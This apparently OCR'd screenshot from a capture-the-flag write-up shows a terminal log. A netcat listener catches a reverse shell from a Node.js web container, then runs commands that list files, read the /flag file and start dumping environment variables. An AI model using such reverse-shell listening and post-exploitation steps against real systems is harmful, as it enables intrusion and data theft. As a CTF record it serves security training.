 36] 97 [7]+ Stopped nc -lvnp 1111
39] 98 root@gzctfweb:~# nc -lvnp 5555
39] 99 Listening on 0.0.0.0 5555
44] 100 Connection received on 1.14.71.254 52330
44] 101 bash: cannot set terminal process group (1): Inappropriate ioctl for device
44] 102 bash: no job control in this shell
47] 103 root@5456fbfd5f7e43b1:/home/node/src# ls
47] 104 ls
47] 105 app.js
47] 106 node_modules
47] 107 package-lock.json
47] 108 package.json
47] 109 public
47] 110 src
47] 111 views
47] 112 yarn.lock
50] 113 root@5456fbfd5f7e43b1:/home/node/src# cd /
50] 114 cd /
50] 115 root@5456fbfd5f7e43b1:/# ls
50] 116 ls
50] 117 bin
50] 118 boot
50] 119 dev
50] 120 etc
50] 121 flag
50] 122 home
50] 123 lib
50] 124 lib64
50] 125 media
50] 126 mnt
50] 127 opt
50] 128 proc
50] 129 root
50] 130 run
50] 131 sbin
50] 132 srv
50] 133 sys
50] 134 tmp
50] 135 usr
50] 136 var
53] 137 root@5456fbfd5f7e43b1:/# cat flag
53] 138 cat flag
53] 139 NSSCTF{df5fbf6f-db04-4655-94e0-4b9852a8d98d}
02] 140 root@5456fbfd5f7e43b1:/# env
02] 141 env
02] 142 NODE_APP_INSTANCE=0